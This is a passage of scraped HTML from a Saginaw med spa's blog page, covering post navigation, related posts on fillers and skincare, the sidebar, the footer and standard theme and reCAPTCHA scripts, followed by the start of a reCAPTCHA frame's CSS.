</p> </div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Categories:&nbsp;<a href="https://vinalasermedspa.com/category/dermal-fillers/" >Dermal Fillers</a>, <a href="https://vinalasermedspa.com/category/juvederm/" >Juvederm</a></span><a href="https://vinalasermedspa.com/2022/12/07/" title="8:30 am" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-12-07T08:30:23-05:00">December 7, 2022</time></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://vinalasermedspa.com/the-cynosure-icon-1540-laser/" rel="prev"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">The Cynosure Icon 1540 Laser</span></a><a class="nav-next" href="https://vinalasermedspa.com/goodbye-double-chin-with-warmsculpting-treatments-with-sculpsure-technology/" rel="next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Goodbye, Double Chin With WarmSculpting treatments with SculpSure Technology</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class="related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vinalasermedspa.com/why-radiesse-belotero-are-fall-favorites/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://vinalasermedspa.com/wp-content/uploads/Why-Radiesse-Belotero-Are-Fall-Favorites-110x80.jpg" data-srcset="https://vinalasermedspa.com/wp-content/uploads/Why-Radiesse-Belotero-Are-Fall-Favorites-110x80.jpg 110w, https://vinalasermedspa.com/wp-content/uploads/Why-Radiesse-Belotero-Are-Fall-Favorites-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80" alt="" /></a></div><div class="post-content"><a href="https://vinalasermedspa.com/why-radiesse-belotero-are-fall-favorites/">Why Radiesse &#038; Belotero Are Fall Favorites</a><br /><time class="text-secondary" datetime="2025-11-03T10:57:30-05:00">November 3, 2025</time></div></article></div><div class="related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vinalasermedspa.com/how-to-make-botox-fillers-last-longer/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://vinalasermedspa.com/wp-content/uploads/How-to-Make-Botox-and-Fillers-Last-Longer-110x80.jpeg" data-srcset="https://vinalasermedspa.com/wp-content/uploads/How-to-Make-Botox-and-Fillers-Last-Longer-110x80.jpeg 110w, https://vinalasermedspa.com/wp-content/uploads/How-to-Make-Botox-and-Fillers-Last-Longer-220x160.jpeg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80" alt="How to Make Botox &amp; Fillers Last Longer | Vina Laser Med Spa" /></a></div><div class="post-content"><a href="https://vinalasermedspa.com/how-to-make-botox-fillers-last-longer/">How to Make Botox &#038; Fillers Last Longer</a><br /><time class="text-secondary" datetime="2023-01-10T08:09:35-05:00">January 10, 2023</time></div></article></div><div class="related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vinalasermedspa.com/everything-you-need-to-know-about-juvederm/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://vinalasermedspa.com/wp-content/uploads/Everything-You-Need-to-Know-About-Juvederm-110x80.jpg" data-srcset="https://vinalasermedspa.com/wp-content/uploads/Everything-You-Need-to-Know-About-Juvederm-110x80.jpg 110w, https://vinalasermedspa.com/wp-content/uploads/Everything-You-Need-to-Know-About-Juvederm-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80" alt="Everything You Need to Know About Juvéderm | Vina Laser Med Spa | Saginaw, Michigan" /></a></div><div class="post-content"><a href="https://vinalasermedspa.com/everything-you-need-to-know-about-juvederm/">Everything You Need to Know About Juvéderm</a><br /><time class="text-secondary" datetime="2022-04-20T08:30:35-04:00">April 20, 2022</time></div></article></div><div class="related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vinalasermedspa.com/dermal-fillers-are-you-a-good-candidate/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://vinalasermedspa.com/wp-content/uploads/Dermal-Fillers-Are-You-a-Good-Candidate-110x80.jpeg" data-srcset="https://vinalasermedspa.com/wp-content/uploads/Dermal-Fillers-Are-You-a-Good-Candidate-110x80.jpeg 110w, https://vinalasermedspa.com/wp-content/uploads/Dermal-Fillers-Are-You-a-Good-Candidate-220x160.jpeg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80" alt="Dermal Fillers: Are You a Good Candidate? | Vina Laser Med Spa" /></a></div><div class="post-content"><a href="https://vinalasermedspa.com/dermal-fillers-are-you-a-good-candidate/">Dermal Fillers: Are You a Good Candidate?</a><br /><time class="text-secondary" datetime="2022-03-16T08:30:16-04:00">March 16, 2022</time></div></article></div></section></div> </article> </div> <aside id="sidebar" class="sidebar"> <div class="sidebar-content widget-divider-off"> <section id="search-2" class="widget widget_search"><form class="searchform" role="search" method="get" action="https://vinalasermedspa.com/"> <label for="the7-search" class="screen-reader-text">Search:</label> <input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" /> <input type="submit" class="assistive-text searchsubmit" value="Go!" /> <a href="" class="submit"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11.7,10.3c2.1-2.9,1.5-7-1.4-9.1s-7-1.5-9.1,1.4s-1.5,7,1.4,9.1c2.3,1.7,5.4,1.7,7.7,0h0c0,0,0.1,0.1,0.1,0.1l3.8,3.8c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4l-3.8-3.9C11.8,10.4,11.8,10.4,11.7,10.3L11.7,10.3z M12,6.5c0,3-2.5,5.5-5.5,5.5S1,9.5,1,6.5S3.5,1,6.5,1S12,3.5,12,6.5z"/></svg></a> </form> </section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts"><div class="widget-title">Latest Posts</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vinalasermedspa.com/using-non-invasive-skincare-techniques/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://vinalasermedspa.com/wp-content/uploads/Using-Non-Invasive-Techniques-in-Skincare-40x40.jpg" data-srcset="https://vinalasermedspa.com/wp-content/uploads/Using-Non-Invasive-Techniques-in-Skincare-40x40.jpg 40w, https://vinalasermedspa.com/wp-content/uploads/Using-Non-Invasive-Techniques-in-Skincare-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40" alt="" /></a></div><div class="post-content"><a href="https://vinalasermedspa.com/using-non-invasive-skincare-techniques/">Using Non-Invasive Skincare Techniques</a><br /><time datetime="2026-01-05T09:05:08-05:00">January 5, 2026</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vinalasermedspa.com/shine-bright-this-holiday-season/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://vinalasermedspa.com/wp-content/uploads/Shine-Bright-This-Holiday-Season-at-Vina-Laser-Med-Spa-1-40x40.jpg" data-srcset="https://vinalasermedspa.com/wp-content/uploads/Shine-Bright-This-Holiday-Season-at-Vina-Laser-Med-Spa-1-40x40.jpg 40w, https://vinalasermedspa.com/wp-content/uploads/Shine-Bright-This-Holiday-Season-at-Vina-Laser-Med-Spa-1-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40" alt="" /></a></div><div class="post-content"><a href="https://vinalasermedspa.com/shine-bright-this-holiday-season/">Shine Bright This Holiday Season</a><br /><time datetime="2025-12-01T13:05:07-05:00">December 1, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vinalasermedspa.com/why-radiesse-belotero-are-fall-favorites/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://vinalasermedspa.com/wp-content/uploads/Why-Radiesse-Belotero-Are-Fall-Favorites-40x40.jpg" data-srcset="https://vinalasermedspa.com/wp-content/uploads/Why-Radiesse-Belotero-Are-Fall-Favorites-40x40.jpg 40w, https://vinalasermedspa.com/wp-content/uploads/Why-Radiesse-Belotero-Are-Fall-Favorites-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40" alt="" /></a></div><div class="post-content"><a href="https://vinalasermedspa.com/why-radiesse-belotero-are-fall-favorites/">Why Radiesse &#038; Belotero Are Fall Favorites</a><br /><time datetime="2025-11-03T10:57:30-05:00">November 3, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vinalasermedspa.com/skincare-tips-for-fall/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://vinalasermedspa.com/wp-content/uploads/Skincare-Tips-for-Fall-Keep-Your-Skin-Healthy-and-Hydrated-40x40.jpeg" data-srcset="https://vinalasermedspa.com/wp-content/uploads/Skincare-Tips-for-Fall-Keep-Your-Skin-Healthy-and-Hydrated-40x40.jpeg 40w, https://vinalasermedspa.com/wp-content/uploads/Skincare-Tips-for-Fall-Keep-Your-Skin-Healthy-and-Hydrated-80x80.jpeg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40" alt="Skincare Tips for Fall: Keep Your Skin Healthy and Hydrated | Vina Laser Med Spa" /></a></div><div class="post-content"><a href="https://vinalasermedspa.com/skincare-tips-for-fall/">Skincare Tips for Fall: Keep Your Skin Healthy and Hydrated</a><br /><time datetime="2025-10-06T10:58:36-04:00">October 6, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vinalasermedspa.com/meet-jenna/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://vinalasermedspa.com/wp-content/uploads/Meet-Jenna-40x40.png" data-srcset="https://vinalasermedspa.com/wp-content/uploads/Meet-Jenna-40x40.png 40w, https://vinalasermedspa.com/wp-content/uploads/Meet-Jenna-80x80.png 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40" alt="Meet Jenna | Vina Laser Med Spa" /></a></div><div class="post-content"><a href="https://vinalasermedspa.com/meet-jenna/">Meet Jenna</a><br /><time datetime="2025-09-08T11:19:00-04:00">September 8, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vinalasermedspa.com/dont-let-droopy-eyes-weigh-you-down-this-wellness-month/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://vinalasermedspa.com/wp-content/uploads/Dont-Let-Droopy-Eyes-Weigh-You-Down-This-Wellness-Month-40x40.jpg" data-srcset="https://vinalasermedspa.com/wp-content/uploads/Dont-Let-Droopy-Eyes-Weigh-You-Down-This-Wellness-Month-40x40.jpg 40w, https://vinalasermedspa.com/wp-content/uploads/Dont-Let-Droopy-Eyes-Weigh-You-Down-This-Wellness-Month-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40" alt="Dont Let Droopy Eyes Weigh You Down This Wellness Month | Vina Laser Med Spa" /></a></div><div class="post-content"><a href="https://vinalasermedspa.com/dont-let-droopy-eyes-weigh-you-down-this-wellness-month/">Don’t Let Droopy Eyes Weigh You Down This Wellness Month</a><br /><time datetime="2025-08-01T05:00:49-04:00">August 1, 2025</time></div></article></li></ul></section><section id="presscore-blog-categories-4" class="widget widget_presscore-blog-categories"><div class="widget-title">Blog Categories</div><ul class="custom-categories"> <li class="first cat-item cat-item-11"><a href="https://vinalasermedspa.com/category/acne-treatment/" title="View all posts filed under Acne Treatment"><span class="item-name">Acne Treatment</span><span class="item-num">(4)</span></a> </li> <li class="cat-item cat-item-10"><a href="https://vinalasermedspa.com/category/blue-light-therapy/" title="View all posts filed under Blue Light Therapy"><span class="item-name">Blue Light Therapy</span><span class="item-num">(2)</span></a> </li> <li class="cat-item cat-item-17"><a href="https://vinalasermedspa.com/category/botox/" title="View all posts filed under Botox"><span class="item-name">Botox</span><span class="item-num">(4)</span></a> </li> <li class="cat-item cat-item-21"><a href="https://vinalasermedspa.com/category/chemical-peel/" title="View all posts filed under Chemical Peel"><span class="item-name">Chemical Peel</span><span class="item-num">(2)</span></a> </li> <li class="cat-item cat-item-16"><a href="https://vinalasermedspa.com/category/dermal-fillers/" title="View all posts filed under Dermal Fillers"><span class="item-name">Dermal Fillers</span><span class="item-num">(5)</span></a> </li> <li class="cat-item cat-item-30"><a href="https://vinalasermedspa.com/category/dry-eye-treatment/" title="View all posts filed under Dry Eye Treatment"><span class="item-name">Dry Eye Treatment</span><span class="item-num">(1)</span></a> </li> <li class="cat-item cat-item-29"><a href="https://vinalasermedspa.com/category/eye-health/" title="View all posts filed under Eye Health"><span class="item-name">Eye Health</span><span class="item-num">(3)</span></a> </li> <li class="cat-item cat-item-19"><a href="https://vinalasermedspa.com/category/hair-restoration/" title="View all posts filed under Hair Restoration"><span class="item-name">Hair Restoration</span><span class="item-num">(1)</span></a> </li> <li class="cat-item cat-item-12"><a href="https://vinalasermedspa.com/category/ipl-laser-treatment/" title="View all posts filed under IPL Laser Treatment"><span class="item-name">IPL Laser Treatment</span><span class="item-num">(3)</span></a> </li> <li class="cat-item cat-item-18"><a href="https://vinalasermedspa.com/category/juvederm/" title="View all posts filed under Juvederm"><span class="item-name">Juvederm</span><span class="item-num">(3)</span></a> </li> <li class="cat-item cat-item-14"><a href="https://vinalasermedspa.com/category/laser-hair-removal/" title="View all posts filed under Laser Hair Removal"><span class="item-name">Laser Hair Removal</span><span class="item-num">(4)</span></a> </li> <li class="cat-item cat-item-24"><a href="https://vinalasermedspa.com/category/led-light-therapy/" title="View all posts filed under LED Light Therapy"><span class="item-name">LED Light Therapy</span><span class="item-num">(1)</span></a> </li> <li class="cat-item cat-item-9"><a href="https://vinalasermedspa.com/category/microdermabrasion/" title="View all posts filed under Microdermabrasion"><span class="item-name">Microdermabrasion</span><span class="item-num">(2)</span></a> </li> <li class="cat-item cat-item-20"><a href="https://vinalasermedspa.com/category/microneedling/" title="View all posts filed under Microneedling"><span class="item-name">Microneedling</span><span class="item-num">(2)</span></a> </li> <li class="cat-item cat-item-25"><a href="https://vinalasermedspa.com/category/morpheus8-laser/" title="View all posts filed under Morpheus8 Laser"><span class="item-name">Morpheus8 Laser</span><span class="item-num">(1)</span></a> </li> <li class="cat-item cat-item-23"><a href="https://vinalasermedspa.com/category/red-light-therapy/" title="View all posts filed under Red Light Therapy"><span class="item-name">Red Light Therapy</span><span class="item-num">(1)</span></a> </li> <li class="cat-item cat-item-28"><a href="https://vinalasermedspa.com/category/self-care/" title="View all posts filed under Self-Care"><span class="item-name">Self-Care</span><span class="item-num">(1)</span></a> </li> <li class="cat-item cat-item-31"><a href="https://vinalasermedspa.com/category/skincare/" title="View all posts filed under Skincare"><span class="item-name">Skincare</span><span class="item-num">(3)</span></a> </li> <li class="cat-item cat-item-13"><a href="https://vinalasermedspa.com/category/spider-veins/" title="View all posts filed under Spider Veins"><span class="item-name">Spider Veins</span><span class="item-num">(1)</span></a> </li> <li class="cat-item cat-item-1"><a href="https://vinalasermedspa.com/category/uncategorized/" title="View all posts filed under Uncategorized"><span class="item-name">Uncategorized</span><span class="item-num">(1)</span></a> </li> <li class="cat-item cat-item-15"><a href="https://vinalasermedspa.com/category/warmsculpting/" title="View all posts filed under WarmSculpting"><span class="item-name">WarmSculpting</span><span class="item-num">(5)</span></a> </li> </ul></section> </div> </aside> </div> </div> </div> <footer id="footer" class="footer solid-bg" role="contentinfo"> <div class="wf-wrap"> <div class="wf-container-footer"> <div class="wf-container"> <section id="block-2" class="widget widget_block wf-cell wf-1-3"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_presscore-contact-info-widget"><h2 class="widgettitle">VINA Laser Med Spa</h2><div class="widget-info">2489 Trautner Dr<br> Saginaw, MI 48604<br> <br><a href="tel:9897912020">(989) 791-2020</a><br> <br> <b>Our Hours</b><br> Monday - Thursday: 8 AM to 5 PM<br> Friday: 8 AM to 1 PM</div></div> <div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"> <div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image"> <figure class="alignleft size-full is-resized"><a href="https://www.facebook.com/VinaMedSpa" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="100" height="100" src="https://vinalasermedspa.com/wp-content/uploads/facebook-icon-link.png" alt="" class="wp-image-1500" style="width:auto;height:50px"/></a></figure> </div></div> <div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image"> <figure class="alignleft size-full is-resized"><a href="https://www.instagram.com/vinalasermedspa" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="100" height="100" src="https://vinalasermedspa.com/wp-content/uploads/instagram-icon-link.png" alt="" class="wp-image-1501" style="width:auto;height:50px"/></a></figure> </div></div> </div> <div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div> <figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="300" height="369" src="https://vinalasermedspa.com/wp-content/uploads/best-of-2021-Saginaw.jpg" alt="" class="wp-image-741" style="width:197px;height:243px" srcset="https://vinalasermedspa.com/wp-content/uploads/best-of-2021-Saginaw.jpg 300w, https://vinalasermedspa.com/wp-content/uploads/best-of-2021-Saginaw-244x300.jpg 244w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure> </div></div> </section><section id="custom_html-2" class="widget_text widget widget_custom_html wf-cell wf-1-3"><div class="widget-title">Visit Us</div><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2894.859099838233!2d-83.96723028428102!3d43.48441077134626!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8823dd2e1502a897%3A0xb05e4b7a14f08dc8!2s2489%20Trautner%20Dr%2C%20Saginaw%2C%20MI%2048604!5e0!3m2!1sen!2sus!4v1597174072964!5m2!1sen!2sus" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html wf-cell wf-1-3"><div class="widget-title">Follow Us</div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVinaMedSpa&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></section> </div> </div> </div> <div id="bottom-bar" class="solid-bg logo-center"> <div class="wf-wrap"> <div class="wf-container-bottom"> <div class="wf-float-left"> Copyright © 2026 VINA Laser Med Spa </div> <div class="wf-float-right"> <div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1378 first last depth-0"><a href='https://vinalasermedspa.com/privacy-policy/' data-level='1'><span class="menu-item-text"><span class="menu-text">Privacy Policy</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">bottom</span></span></div></div> </div> </div> </div> </div> </footer> <a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"> <path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4 V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/> </svg><span class="screen-reader-text">Go to Top</span></a> </div> 
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-js3989d86260871cf0ed377eb8c861db4fdf76489982c42beff47518482d1234.js" id="dt-main-js" defer="defer"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"91e33f2589","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://vinalasermedspa.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Lekn7QpAAAAAPOu92mpN1fBJOCWVBMYTFmAN2H1"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lekn7QpAAAAAPOu92mpN1fBJOCWVBMYTFmAN2H1&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-jsfd81e95522466cf876c21cc8d919714e8b36dcc77634dad9af7abdcc5f9d8a.js" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-jsbb9f9dbc42bcf61a9f89ddbd0a260074f97cf991d2b7d7161d6cfeb8741bcd.js" id="dt-legacy-js" defer="defer"></script>
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-js2f20f5bffeedc9a609046728588f13fb6068197107b7a0cd51a5954d585d55.js" id="jquery-mousewheel-js" defer="defer"></script>
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-jsefcbb20e931f2fd9f17b26bc791727ca2acb38d2d4f8d22248242d7d19e747.js" id="the7-custom-scrollbar-js" defer="defer"></script>
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-js6d0f1e3cf6c5de737a8866fafa07abac40743e9394ede2e989d7620d540687.js" id="the7-core-js" defer="defer"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"> <div class="pswp__bg"></div> <div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div> <div class="pswp__item"></div> <div class="pswp__item"></div> </div> <div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div> </div> </div> </div> </div> <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div> </div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div> </div> </div> </div> </div> </body> 
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lekn7QpAAAAAPOu92mpN1fBJOCWVBMYTFmAN2H1&co=aHR0cHM6Ly92aW5hbGFzZXJtZWRzcGEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iabg1xgcbx7j
body_size: 49568
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
